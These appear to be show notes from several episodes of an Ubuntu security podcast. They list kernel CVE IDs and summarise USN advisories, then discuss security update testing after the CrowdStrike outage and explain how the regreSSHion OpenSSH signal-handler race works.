- CVE-2024-26787
- CVE-2024-26950
- CVE-2024-26974
- CVE-2024-35905
- CVE-2024-27008
- CVE-2024-26744
- CVE-2024-35935
- CVE-2024-26988
- CVE-2024-26748
- CVE-2024-26776
- CVE-2024-26907
- CVE-2024-27053
- CVE-2024-35970
- CVE-2024-35950
- CVE-2024-35854
- CVE-2024-35822
- CVE-2024-26961
- CVE-2024-26733
- CVE-2024-26773
- CVE-2024-27390
- CVE-2024-35888
- CVE-2024-36029
- CVE-2024-26643
- CVE-2024-35821
- CVE-2024-35819
- CVE-2024-26809
- CVE-2024-35984
- CVE-2024-26851
- CVE-2024-35940
- CVE-2024-26654
- CVE-2024-35910
- CVE-2024-26891
- CVE-2024-26793
- CVE-2024-35938
- CVE-2024-26736
- CVE-2024-26583
- CVE-2024-26870
- CVE-2024-35828
- CVE-2024-35885
- CVE-2024-35958
- CVE-2024-26889
- CVE-2024-35899
- CVE-2024-26839
- CVE-2024-26894
- CVE-2024-26937
- CVE-2024-35925
- CVE-2024-35933
- CVE-2024-26771
- CVE-2024-26923
- CVE-2024-26852
- CVE-2024-26924
- CVE-2024-26872
- CVE-2024-26774
- CVE-2024-35930
- CVE-2024-27065
- CVE-2024-26993
- CVE-2024-27034
- CVE-2024-36020
- CVE-2024-26802
- CVE-2024-26976
- CVE-2022-48808
- CVE-2024-35847
- CVE-2024-26996
- CVE-2024-36025
- CVE-2023-52652
- CVE-2024-27403
- CVE-2023-52447
- CVE-2024-27037
- CVE-2024-27413
- CVE-2024-26749
- CVE-2024-26956
- CVE-2024-26958
- CVE-2024-26754
- CVE-2024-26812
- CVE-2024-26772
- CVE-2024-27436
- CVE-2024-27437
- CVE-2024-35912
- CVE-2024-35805
- CVE-2024-26845
- CVE-2024-35990
- CVE-2024-35791
- CVE-2024-26906
- CVE-2024-27039
- CVE-2024-26915
- CVE-2024-26970
- CVE-2024-26782
- CVE-2024-26813
- CVE-2023-52645
- CVE-2024-26935
- CVE-2024-27076
- CVE-2024-35823
- CVE-2024-26743
- CVE-2024-26846
- CVE-2024-26811
- CVE-2024-26989
- CVE-2024-26642
- CVE-2024-26659
- CVE-2024-26766
- CVE-2024-27393
- CVE-2024-26859
- CVE-2024-35898
- CVE-2024-35893
- CVE-2023-52640
- CVE-2024-26795
- CVE-2024-27009
- CVE-2024-26791
- CVE-2024-27043
- CVE-2024-26934
- CVE-2024-27051
- CVE-2024-26804
- CVE-2024-26878
- CVE-2024-27030
- CVE-2024-27000
- CVE-2024-26777
- CVE-2024-35825
- CVE-2024-27415
- CVE-2024-27001
- CVE-2024-27004
- CVE-2024-26769
- CVE-2024-26816
- CVE-2024-35807
- CVE-2024-35900
- CVE-2024-35851
- CVE-2024-27052
- CVE-2024-26805
- CVE-2024-35804
- CVE-2024-35944
- CVE-2024-35895
- CVE-2024-26897
- CVE-2024-27045
- CVE-2024-26814
- CVE-2024-26801
- CVE-2024-26874
- CVE-2024-35982
- CVE-2024-35915
- CVE-2024-26820
- CVE-2024-26603
- CVE-2024-35997
- CVE-2024-26688
- CVE-2024-27054
- CVE-2024-26828
- CVE-2024-35857
- CVE-2023-52662
- CVE-2024-35989
- CVE-2024-36005
- CVE-2024-35785
- CVE-2024-27396
- CVE-2024-35884
- CVE-2023-52650
- CVE-2024-26882
- CVE-2024-26879
- CVE-2024-26898
- CVE-2024-27388
- CVE-2024-35879
- CVE-2024-35918
- CVE-2024-35978
- CVE-2024-26585
- CVE-2024-35872
- CVE-2023-52497
- CVE-2024-26778
- CVE-2024-26999
- CVE-2024-27046
- CVE-2023-52434
- CVE-2024-26862
- CVE-2024-26810
- CVE-2024-35796
- CVE-2024-35960
- CVE-2024-35969
- CVE-2024-26966
- CVE-2024-26856
- CVE-2024-35936
- CVE-2024-35955
- CVE-2024-26763
- CVE-2024-35806
- CVE-2024-27059
- CVE-2024-35855
- CVE-2024-36008
- CVE-2024-27075
- CVE-2023-52620
- CVE-2024-26931
- CVE-2024-35813
- CVE-2024-26788
- CVE-2024-27412
- CVE-2024-26861
- CVE-2024-36004
- CVE-2024-26951
- CVE-2024-26903
- CVE-2024-26584
- CVE-2024-35877
- CVE-2024-26792
- CVE-2024-27416
- CVE-2024-27432
- CVE-2024-26651
- CVE-2024-35852
- CVE-2024-35973
- CVE-2023-52656
- CVE-2024-26965
- CVE-2024-26969
- CVE-2024-26840
- CVE-2024-26817
- CVE-2024-27028
- CVE-2024-26752
- CVE-2024-27016
- CVE-2023-52641
- CVE-2024-35789
- CVE-2024-27078
- CVE-2024-26994
- CVE-2024-26629
- CVE-2024-26803
- CVE-2024-26977
- CVE-2024-35830
- CVE-2024-27019
- CVE-2024-26957
- CVE-2024-36006
- CVE-2024-35817
- CVE-2024-26601
- CVE-2024-35845
- CVE-2024-35897
- CVE-2024-27414
- CVE-2024-26855
- CVE-2024-26877
- CVE-2024-35829
- CVE-2024-35896
- CVE-2024-26875
- CVE-2024-27405
- CVE-2024-26747
- CVE-2023-52644
- CVE-2024-26881
- CVE-2024-26735
- CVE-2024-26843
- CVE-2024-26926
- CVE-2024-26880
- CVE-2024-26964
- CVE-2024-27044
- CVE-2024-26737
- CVE-2024-27431
- CVE-2024-26955
- CVE-2024-26790
- CVE-2024-26925
- CVE-2024-26838
- CVE-2024-26984
- CVE-2024-25739
- CVE-2024-24861
- CVE-2024-24859
- CVE-2024-24858
- CVE-2024-24857
- CVE-2024-23307
- CVE-2024-22099
- CVE-2024-21823
- CVE-2024-0841
- CVE-2023-7042
- CVE-2023-6270
- CVE-2022-38096
- 5.15 - Raspi
[USN-6922-1] Linux kernel vulnerabilities
- 4 CVEs addressed in Jammy (22.04 LTS)
- 6.5 - NVIDIA
[USN-6923-1, USN-6923-2] Linux kernel vulnerabilities
- 6 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 - generic, AWS, GCP, GKE, HWE, Intel-IOTG, KVM, LowLatency, NVIDIA, Oracle, IBM, Raspi
[USN-6921-1, USN-6921-2] Linux kernel vulnerabilities
- 7 CVEs addressed in Noble (24.04 LTS)
- 6.8 - generic, AWS, GCP, GKE, IBM, NVIDIA, OEM, Raspi, LowLatency
[USN-6924-1, USN-6924-2] Linux kernel vulnerabilities
- 7 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- 5.4 - generic, AWS, Azure, Bluefield, GCP, GKE, HWE, IBM, IOT, KVM, Raspi, Xilinx-ZynqMP
[USN-6925-1] Linux kernel vulnerability
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
- 3.13 - generic, lowlatency, server, virtual
[USN-6926-1] Linux kernel vulnerabilities
- 30 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- CVE-2023-52752
- CVE-2023-52444
- CVE-2024-26882
- CVE-2023-52449
- CVE-2024-26934
- CVE-2024-26840
- CVE-2024-36016
- CVE-2024-27020
- CVE-2023-52443
- CVE-2024-26923
- CVE-2024-26857
- CVE-2024-36902
- CVE-2024-35982
- CVE-2024-26886
- CVE-2024-35978
- CVE-2023-52469
- CVE-2024-26901
- CVE-2024-26884
- CVE-2023-52436
- CVE-2024-35997
- CVE-2023-52620
- CVE-2024-35984
- CVE-2024-27013
- CVE-2023-52435
- CVE-2024-25744
- CVE-2024-25739
- CVE-2024-24859
- CVE-2024-24858
- CVE-2024-24857
- CVE-2023-46343
- 4.15 - generic, AWS, HWE, GCP, KVM, Oracle
[USN-6927-1] Linux kernel vulnerabilities
- 161 CVEs addressed in Focal (20.04 LTS)
- CVE-2024-27008
- CVE-2024-26951
- CVE-2024-26970
- CVE-2024-35815
- CVE-2024-26828
- CVE-2024-35898
- CVE-2024-26999
- CVE-2024-35938
- CVE-2024-27016
- CVE-2024-35825
- CVE-2024-35950
- CVE-2024-26969
- CVE-2024-26643
- CVE-2024-26924
- CVE-2024-36025
- CVE-2023-52752
- CVE-2024-35936
- CVE-2024-35847
- CVE-2024-26964
- CVE-2024-35857
- CVE-2024-35854
- CVE-2024-27437
- CVE-2024-35851
- CVE-2024-26654
- CVE-2024-26629
- CVE-2024-26988
- CVE-2024-27001
- CVE-2024-26956
- CVE-2024-35990
- CVE-2024-27020
- CVE-2024-26996
- CVE-2024-35817
- CVE-2024-26950
- CVE-2024-26810
- CVE-2024-35893
- CVE-2024-35852
- CVE-2024-35895
- CVE-2024-27009
- CVE-2024-26687
- CVE-2024-35821
- CVE-2024-35944
- CVE-2024-27015
- CVE-2024-35822
- CVE-2024-35823
- CVE-2024-35890
- CVE-2024-35973
- CVE-2024-27013
- CVE-2024-35912
- CVE-2024-26817
- CVE-2024-35935
- CVE-2024-26989
- CVE-2024-35877
- CVE-2024-26926
- CVE-2024-35849
- CVE-2024-26993
- CVE-2024-26974
- CVE-2024-35791
- CVE-2024-35910
- CVE-2024-36008
- CVE-2024-35988
- CVE-2024-26813
- CVE-2024-36006
- CVE-2024-35879
- CVE-2024-35789
- CVE-2024-35969
- CVE-2024-35925
- CVE-2024-26984
- CVE-2024-35871
- CVE-2024-35853
- CVE-2024-27004
- CVE-2024-35899
- CVE-2024-26931
- CVE-2024-35934
- CVE-2024-35796
- CVE-2024-36020
- CVE-2023-52699
- CVE-2024-35930
- CVE-2024-26957
- CVE-2024-35804
- CVE-2024-26922
- CVE-2024-26814
- CVE-2024-35900
- CVE-2024-27395
- CVE-2024-26642
- CVE-2024-26960
- CVE-2024-26935
- CVE-2024-36005
- CVE-2024-26981
- CVE-2024-26934
- CVE-2024-26976
- CVE-2024-35806
- CVE-2024-35915
- CVE-2024-35922
- CVE-2022-48808
- CVE-2024-26973
- CVE-2024-35933
- CVE-2024-35785
- CVE-2024-26937
- CVE-2024-35918
- CVE-2024-27000
- CVE-2024-26977
- CVE-2024-27393
- CVE-2024-35984
- CVE-2024-35970
- CVE-2024-27019
- CVE-2024-26955
- CVE-2024-35888
- CVE-2024-35976
- CVE-2024-35982
- CVE-2024-35805
- CVE-2024-35960
- CVE-2024-26812
- CVE-2024-27017
- CVE-2024-26966
- CVE-2023-52880
- CVE-2024-27396
- CVE-2024-35809
- CVE-2024-35997
- CVE-2024-26958
- CVE-2024-26961
- CVE-2024-26923
- CVE-2024-26811
- CVE-2024-35813
- CVE-2024-36029
- CVE-2024-35896
- CVE-2024-26965
- CVE-2024-35885
- CVE-2024-35855
- CVE-2024-36007
- CVE-2024-26929
- CVE-2024-35897
- CVE-2024-35905
- CVE-2024-27018
- CVE-2024-26886
- CVE-2024-35884
- CVE-2023-52488
- CVE-2024-36016
- CVE-2024-35872
- CVE-2024-35819
- CVE-2024-35907
- CVE-2024-26952
- CVE-2024-35940
- CVE-2024-35989
- CVE-2024-27059
- CVE-2024-26925
- CVE-2024-35955
- CVE-2024-36004
- CVE-2024-26994
- CVE-2024-35807
- CVE-2024-35886
- CVE-2024-35978
- CVE-2024-35958
- CVE-2024-35902
- CVE-2024-25742
- CVE-2024-25739
- CVE-2024-24861
- CVE-2024-24859
- CVE-2024-24858
- CVE-2024-24857
- CVE-2024-23307
- CVE-2022-38096
- 5.15 - GCP
Goings on in Ubuntu Security Community
Discussion of testing for security updates in light of CrowdStrike (11:20)
- Recent outage of over 8 million Windows machines running CrowdStrike Falcon
- Initially very little information on what happened - CS have now released more details about the apparent testing that was done but clearly were never actually testing the combination of Windows + Falcon + Rapid Response Content otherwise would have observed this failure immediately
- Also clearly didn’t have any kind of staged/phased update process in place either
- If you want to read a good analysis of the response from CS,
https://verse.systems/blog/post/2024-07-25-parsing-crowdstrikes-post/
- Toby Murray (full disclosure, my brother) - Associate Professor and Co-Lead of Computer Science Research Group at School of Computing and Information Systems, University of Melbourne, Director, Defence Science Institute (Vic & Tas)
- Future plans from CS now include gradual deployment of rules with “canaries” etc and then increased testing:
- Local dev testing, content update testing, stress, fuzz, fault-injection, stability and interface testing
- Toby (not surprisingly as an expert in formal software verification) advocates for a formal approach to validating rules and in-kernel code etc
- If you want to read a good analysis of the response from CS,
https://verse.systems/blog/post/2024-07-25-parsing-crowdstrikes-post/
- What can we learn from this for Ubuntu?
- Formal methods might be tractable for a large company like CS who is
developing a single, specific product like Falcon (particularly if they can
reduce the size of their kernel module), this is not the case for a Linux
distribution like Ubuntu which collates over 30,000 different open source
software projects
- over 4TB of source code across the various releases
- Formal methods might be tractable for a large company like CS who is
developing a single, specific product like Falcon (particularly if they can
reduce the size of their kernel module), this is not the case for a Linux
distribution like Ubuntu which collates over 30,000 different open source
software projects
- Instead have to take the pragmatic approach of thorough testing
- For regular SRUs - detailed review by SRU team including a thorough test plan, cross-package testing via Autopkgtest plus a minimum 7 day “soak” testing in the proposed pocket of the release before being pushed into the -updates pocket
- Once in -updates, Phased Updates implements the gradual deployment model -
you can check the progress of various updates at
https://ubuntu-archive-team.ubuntu.com/phased-updates.html
- Watches for increased error reports via errors.ubuntu.com (captured via apport/whoopsie) and if detected stops the release of the package to users
- Compare that to the process for Security updates
- Separate -security pocket in the archive which packages get published to
immediately
- No standardised review by separate team
- instead adhoc reviews within the security team
- No documented test plan per update
- instead thorough test procedures including:
- checking for any changes in the build log (e.g. new compiler warnings/errors) and comparing the difference between the generated binaries (e.g. new / changed / missing symbols - ABI breaks)
- testing of the patched code including stepping through it with a debugger
- running any existing PoC or creating one if none exists and is feasible
- running any existing unit/integration tests within the package (including dep8/autopkgtests)
- test apt upgrade of the package is smooth
- QA regression testing scripts - maintained by the security team, implement various regression tests and system-level tests for different packages to exercise them in various different configurations
- instead thorough test procedures including:
- Cross-package testing via security-britney - instance of the autopkgtest infrastructure that runs against the public Ubuntu Security Proposed PPA (and we have a similar internal instance for the different private PPAs we use for embargoed updates or ESM etc)
- No phased updates - instead immediate updates via specific
security.ubuntu.com archive, combined with unattended-upgrades
- designed to deliver security updates as soon as possible to remediate issues
- No standardised review by separate team
- Separate -security pocket in the archive which packages get published to
immediately
- In general, I would argue that the process we have in place results in more thorough testing for security updates - particularly checking for anything anomalous like new compiler warnings / symbols / unexpected changes in binaries etc as well as more thorough, standardised testing for packages through the QA Regression Testing repo scripts
- However, the lack of phased/progressive updates combined with the separate security.ubuntu.com archive and unattended-upgrades on by default, means any security update is delivered to Ubuntu users within 24 hours (on average) - BUT then any regression is also rolled out to all users in 24 hours as well
- As such, kicking off discussions around possible changes to our deployment strategy to potentially introduce some more guard rails on the deployment side
- If you have any thoughts, please let us know
Get in contact
Episode 232
Overview
This week we deep-dive into one of the best vulnerabilities we’ve seen in a long time regreSSHion - an unauthenticated, remote, root code-execution vulnerability in OpenSSH. Plus we cover updates for Plasma Workspace, Ruby, Netplan, FontForge, OpenVPN and a whole lot more.
This week in Ubuntu Security Updates
39 unique CVEs addressed
[USN-6843-1] Plasma Workspace vulnerability (01:23)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- KDE Session Manager - used for restoring previously running applications at next boot
- Provides ability to clients to connect to it via Inter-Client Exchange (ICE) protocol - protocol within X for allowing X clients to interact with one-another
- Since X supports remote clients, is important to authenticate connections - in this case KDE SM would authenticate to ensure the connection was coming from the local machine - but this could then allow any local user to connect to another users SM and hence use the session management features to set some arbitrary application to be run when the session is restored - as that other user
[USN-6852-1, USN-6852-2] Wget vulnerability (02:42)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- mishandled semicolons in userinfo of a URL - this is the
user@host:portcombination - so would possibly then use a different hostname than the one the user expected
[USN-6853-1] Ruby vulnerability (03:12)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Provides methods
ungetbyte()/ungetc()to push-back characters on an IO stream - would possibly read beyond the end of the buffer - OOB read
[USN-6851-1] Netplan vulnerabilities (03:37)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- Two different issues
- When configuring a Wireguard interface, would write the wireguard private key into the netplan interface configuration - but would then leave this with world-readable permissions
- This can either be specified as the filename to the private key OR the
private key itself - so if had chosen to specify the actual private key,
this is now world-readable to any other user
- Fixed to use restrictive permissions on the generated configuration files and to fixup any existing ones as well
- Failed to escape control characters in various backend files - a malicious application that is able to create a netplan configuration could then abuse this to get code execution as netplan
[USN-6851-2] Netplan regression
- Affecting Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- Failed to properly do the permissions fixup on already existing files
[USN-6854-1] OpenSSL vulnerability (05:10)
- 1 CVEs addressed in Jammy (22.04 LTS)
- Related to a historical vulnerability - https://dheatattack.gitlab.io/ - CVE-2002-20001
- DoS against Diffie-Hellman key exchange protocol - during key negotiation a client can trigger expensive CPU calculations -> CPU-based DoS
[USN-6856-1] FontForge vulnerabilities (05:50)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- Uses various external utilities to do things like decompress archive files etc
- However, would do this via the
system()system-call - which spawns a shell - so if a filename contained any shell metacharacters, could then just easily get arbitrary code execution - Changed to use the utility functions from glib that do not spawn a shell and instead just exec() the expected command directly
[USN-6857-1] Squid vulnerabilities (06:48)
- 6 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
[USN-6566-2] SQLite vulnerability
- 1 CVEs addressed in Bionic ESM (18.04 ESM)
[USN-5615-3] SQLite vulnerability
- 3 CVEs addressed in Trusty ESM (14.04 ESM)
[USN-6855-1] libcdio vulnerability (06:58)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- ISO file parser - used strcpy() instead of strncpy() so could be made to quite easily achieve buffer overflow and hence possible code-execution
[USN-6858-1] eSpeak NG vulnerabilities (07:33)
- 5 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- speech synthesiser - pass file to it and it will read it aloud
- various buffer overflows when parsing different formats - found by a researcher via fuzzing
[USN-6844-2] CUPS regression (07:51)
- Affecting Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- [USN-6844-1] CUPS vulnerability from Episode 231
[USN-6860-1] OpenVPN vulnerabilities (07:57)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- Client was able to keep the session alive even when the server had been instructed to disconnect the client
- Client was able to send junk/non-printable characters in the control channel since would then get logged and possibly allow to corrupt the log file or cause high CPU load
[USN-6862-1] Firefox vulnerabilities (08:27)
- 13 CVEs addressed in Focal (20.04 LTS)
- 127.0.2
[USN-6859-1] OpenSSH vulnerability
- 1 CVEs addressed in Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
Goings on in Ubuntu Security Community
Deep-dive into regreSSHion - Remote Unauthenticated Code Execution Vulnerablity in OpenSSH
- https://blog.qualys.com/vulnerabilities-threat-research/2024/07/01/regresshion-remote-unauthenticated-code-execution-vulnerability-in-openssh-server
- https://www.qualys.com/2024/07/01/cve-2024-6387/regresshion.txt
- https://ubuntu.com/blog/ubuntu-regresshion-security-fix
- First notified late last week by Qualys of a pending update for OpenSSH which
fixes a newly discovered unauthenticated remote code execution vulnerability -
as root - this is about as bad as it can get
- Exactly the kind of thing that “Jia Tan” spent all that time working on in xz-utils to try and achieve (xz-utils backdoor and Ubuntu from Episode 224)
- Qualys are quite specific to note that this only affects OpenSSH on glibc (so distros which use say musl are not affected) - due to the intricacies of the vulnerablity and how they exploit it
- Also OpenSSH is quite carefully designed - employs privilege separation to try keep the privileged part as minimal as possible - but in this case, the vuln is in this privielged part, hence why code execution as root
- OpenSSH developers released 9.8p1 on Monday this week which has some quite significant refactoring to help address this vuln - in particular it includes functionality similar to fail2ban to penalise clients that appear to be malicious AND it employs even more privilege separation than before
- Qualys are quite careful to say that they think OpenSSH is one of the most secure pieces of software in the world “near-flawless implementation” with inspirational defense-in-depth - but clearly bugs still slip through
- In this case is a signal handler race condition
- Diversion - what are signals?
- signal (7)
- simple, asynchronous form of IPC which allows sending a single piece of information - the type of signal
- many different types - e.g. SIGSEGV for invalid memory access, or SIGFPE for a math error - or can be sent by other processes - SIGTERM / SIGKILL / SIGINT
- process can then set itself up so that a particular signal handler function of its choosing is invoked for a given signal
- when a signal is sent to a process, it is queued up and then delivered to a process the next time the kernel returns from kernel space to that process - ie. when returning from a system-call or scheduling of that process
- to deliver it, kernel constructs an entirely new stack frame and passes execution to the signal handler function - this runs and then eventually returns control back to the original thread of the process
- simple, asynchronous form of IPC which allows sending a single piece of information - the type of signal
- Signal handlers are special - since they run on their own special stack
and outside of the normal thread of execution of the process, they can
potentially cause issues if they do things which modify the global state
of the process - many regular functions are off-limits within signal
handlers since they can inadvertently modify such global state
- only some functions are hence async-signal-safe (7)
- list contains a lot of functions BUT many which might ordinarily get
used are not included - in particular
malloc()/free()
- list contains a lot of functions BUT many which might ordinarily get
used are not included - in particular
- only some functions are hence async-signal-safe (7)
- This vuln was caused then by use of one of these async unsafe functions
- signal (7)
- OpenSSH has a functionality called LoginGraceTime which allows an admin to
configure how long OpenSSH will allow a client to take to login - if they
don’t log in in that time then it closes the connection
- Since this code is all single-threaded, can’t just have the code which is listening to the client connection bail out easily - so instead this is implemented via the SIGALARM signal - used by the alarm (2) system call to configure the SIGALARM signal to be delivered to a process some number of seconds later
- Unfortunately in the signal handler function for this SIGALARM, OpenSSH
can end up calling
syslog()when trying to which is one of those unsafe functions- in glibc
syslog()will potentially callmalloc()/free()which as we mentioned earlier is not async safe- it is possible that the original thread may be in the middle of a call
to
malloc() / free()and thenSIGALARMsignal is delivered (sincemalloc()/free()calls brk (2) system call under the hood and so a pending signalSIGALARMmay be delivered on return frombrk()) - both the original thread and the signal handler are then calling
malloc()at the same time - corrupting the global state of the heap etc - as we know, if can corrupt the heap state ‘correctly’ can get code execution
- but requires the ability to win this race
- it is possible that the original thread may be in the middle of a call
to
- in glibc
- In fact, this is a reoccurrence of historical CVE-2006-5051 - discovered by
Mark Dowd but subsequently fixed
- code in question was refactored in October 2020 and released in OpenSSH
8.5p1 which would then call
syslog()during theSIGALARMsignal handler
- code in question was refactored in October 2020 and released in OpenSSH
8.5p1 which would then call
- Diversion - what are signals?
- To exploit this, Qualys take inspiration from a 2001 paper by Michal Zalewski (aka lcamtuf previously Director of Information Security Engineering at Google and now VP Security Engineering at Snap (ie Snapchat etc))
- Even so, it is an incredibly difficult path to get to a working exploit - both
since this is a race-condition so it is very hard to get the right timing
conditions and second due to defence-in-depth measures like ASLR
- First develop an exploit for the original 2006 CVE against a couple older versions
- OpenSSH 3.4p1 on Debian Woody
- even on i386 which has much worse ASLR than amd64, takes 10,000 tries to win the race - even then with 10 concurrent connections and each with a LoginGraceTime of 5 minutes - ~1week to get a remote root shell
- OpenSSH 4.2p1 on Ubuntu 6.06 (Dapper Drake) - first LTS version of
Ubuntu - this vuln was patched during the lifetime of 6.06 release but
original install media still contains the unpatched version
- Similarly, takes ~10,000 tries to win the race - with LoginGraceTime of only 2 minutes can reduce the time to get a remote root shell to 1-2 days
- Finally, OpenSSH 9.2p1 from current Debian stable on i386
- 10,000 tries - now 100 connections with 2 minutes grace time - in practice still ~6-8 hours since still have to guess the address used by glibc and due to ASLR is only 50% accurate
- OpenSSH 3.4p1 on Debian Woody
- First develop an exploit for the original 2006 CVE against a couple older versions
- All of these are lab conditions - VMs with quite stable network - and only on i386 - but Qualys say they were starting on an exploit even for amd64 but didn’t continue after they noticed a related bug report about this async-unsafe signal handling - so decided that may draw attention to the issue and others may discover the vuln and start exploiting it - so best to disclose it in its current state
- For Ubuntu, since this only affects version since 8.5p1, only 22.04 LTS onwards were affected - we released patches on Monday - unattended-upgrades is enabled by default on all relases since 16.04 LTS anyway - checks for and installs security updates every 24 hours - so any affected Ubuntu users would likely have been automatically patched within ~24 of the vuln becoming public (and the restart logic in OpenSSH would have restarted the service when it got upgraded as well)
- Other thing which is more internal for Ubuntu is that Qualys explicitly called
out OpenSSH in 24.04 LTS as having a deficiency in the enablement of ASLR -
since we are using systemd socket activation we disable reexec support for
OpenSSH - so it never reexecutes itself for its child processes - so they
never get the benefit of ASLR - BUT by chance it also makes this unexploitable
since it changes the use of
syslog()within OpenSSH so thatsyslog()gets called early on in the use of OpenSSH and so then when it gets called in the SIGALARM signal handler it doesn’t do the same memory allocation and hence can’t be used to corrupt memory and get code execution
Get in contact
Episode 231
Overview
A look into CISA’s Known Exploited Vulnerability Catalogue is on our minds this week, plus we look at vulnerability updates for gdb, Ansible, CUPS, libheif, Roundcube, the Linux kernel and more.
This week in Ubuntu Security Updates
175 unique CVEs addressed
[USN-6842-1] gdb vulnerabilities (01:10)
- 6 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- a couple of these are inherited from binutils as they share that code - parsing of crafted ELF executables -> NULL ptr deref or possible heap based buffer overflow -> DoS/RCE
- other stack and heap buffer overflows as well - parsing of crafted ada files and crafted debug info files as well -> DoS/RCE
[USN-6845-1] Hibernate vulnerability (02:12)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- Object relational-mapping (ORM) library for Java
- SQL injection in the JPA Criteria API implementation - could allow unvalidated literals when they are used in the SQL comments of a query when logging is enabled - fixed by properly escaping comments in this case
[USN-6846-1] Ansible vulnerabilities (02:46)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Possibly would leak the password into log file when using the AWS EC2 module
since failed to validate the
tower_callback(nowadays is calledaap_callback- Ansible Automation Platform) parameter appropriately - Allows to mark variables as
unsafe- in that they may come from an external, untrusted source - won’t get evaluated/expanded when used to avoid possible info leaks etc - various issues where ansible would fail to respect this and essentially forget they were tagged as unsafe and end up exposing secrets as a result
[USN-6844-1] CUPS vulnerability (04:08)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10), Noble (24.04 LTS)
- When starting, cups would arbitrarily chmod the socket specified as the Listen
parameter to make it world-writable - if this was a symlink, would then make
the target of the symlink world-readable - in general the cups config file is
only writable by root so requires some other vuln to be able to exploit it
where you can get write access to the config file to exploit it OR be able to
replace the regular cups socket path with a user-controlled symlink - but if
you can, then you can even change the cups config itself to be world-writable
and hence modify other parameters like the user and group that cups should run
as, as well as a crafted
FoomaticRIPCommandLinethen can run arbitrary commands as root
[USN-6849-1] Salt vulnerabilities (06:20)
- 2 CVEs addressed in Trusty ESM (14.04 ESM)
- Failed to properly validate paths in some methods and also failed to restrict access to other methods, allowing them to be used without authentication - could then either allow arbitrary directory access or the ability to retrieve tokens from the master or run arbitrary commands on minions
[USN-6746-2] Google Guest Agent and Google OS Config Agent vulnerability (06:44)
- 1 CVEs addressed in Noble (24.04 LTS)
- A vuln in the embedded golang protobuf module - when parsing JSON could end up in an infinite loop -> DoS
[USN-6850-1] OpenVPN vulnerability (07:04)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- [USN-5347-1] OpenVPN vulnerability from Episode 155 - possibly gets confused when using multiple authentication plugins and deferred authentication
[USN-6847-1] libheif vulnerabilities (07:36)
- 8 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- First time to mention libheif on the podcast - High Efficiency Image File Format - part of the MPEG-H standard - container format used to store images or sequences of images
- Commonly seen due to its use by Apple for images on iPhone
- C++ - usual types of issues
- UAF, buffer overflows, floating point exception etc
- most found through fuzzing
- UAF, buffer overflows, floating point exception etc
[USN-6848-1] Roundcube vulnerabilities (08:21)
- 4 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Mantic (23.10)
- webmail front-end for IMAP
- 2 different possible XSS issues due to mishandling of SVG - email containing an SVG could embed JS that then gets loaded when the email is viewed
- Also possible XSS through a crafted user preference value - similarly through a crafted Content-Type/Content-Disposition header which can be used for attachment preview/download
[USN-6819-4] Linux kernel (Oracle) vulnerabilities (09:21)
- 149 CVEs addressed in Jammy (22.04 LTS)
- CVE-2024-26631
- CVE-2023-52694
- CVE-2023-52685
- CVE-2023-52682
- CVE-2024-35835
- CVE-2023-52446
- CVE-2023-52487
- CVE-2023-52619
- CVE-2023-52627
- CVE-2023-52674
- CVE-2024-26598
- CVE-2023-52679
- CVE-2023-52455
- CVE-2024-26671
- CVE-2023-52444
- CVE-2023-52683
- CVE-2023-52690
- CVE-2024-35842
- CVE-2023-52610
- CVE-2024-26607
- CVE-2023-52445
- CVE-2023-52497
- CVE-2023-52488
- CVE-2024-26623
- CVE-2023-52607
- CVE-2023-52677
- CVE-2023-52457
- CVE-2024-26673
- CVE-2024-26594
- CVE-2024-26638
- CVE-2023-52621
- CVE-2023-52594
- CVE-2023-52468
- CVE-2024-26647
- CVE-2023-52492
- CVE-2023-52452
- CVE-2024-26615
- CVE-2023-52448
- CVE-2023-52698
- CVE-2023-52443
- CVE-2023-52614
- CVE-2023-52494
- CVE-2024-35837
- CVE-2024-26582
- CVE-2023-52632
- CVE-2023-52680
- CVE-2023-52595
- CVE-2023-52626
- CVE-2023-52495
- CVE-2023-52451
- CVE-2023-52583
- CVE-2023-52469
